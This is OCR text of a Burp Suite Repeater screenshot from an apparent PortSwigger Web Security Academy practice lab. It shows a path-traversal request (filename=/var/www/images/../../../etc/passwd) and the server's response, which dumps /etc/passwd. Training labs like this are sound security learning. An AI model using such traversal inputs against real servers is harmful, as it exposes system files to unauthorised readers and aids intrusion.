 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:49
File path traversal, valida
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.9.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Proxy
1 2 3
Send Cancel Burp AI
Target: https://0ad400cb038eb8a480178549002b0093.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0ad400cb038eb8a480178549002b0093.web-security-academy.net
3 Cookie: session=2OcoxDnyMxbZc3ep6zUaMPGqMYEIHWOt
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ad400cb038eb8a480178549002b0093.web-security-academy.net/product?productId=
1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 2,410 bytes | 258 millis
Event log (5) All issues (154) Memory: 210.7MB
Right Ctrl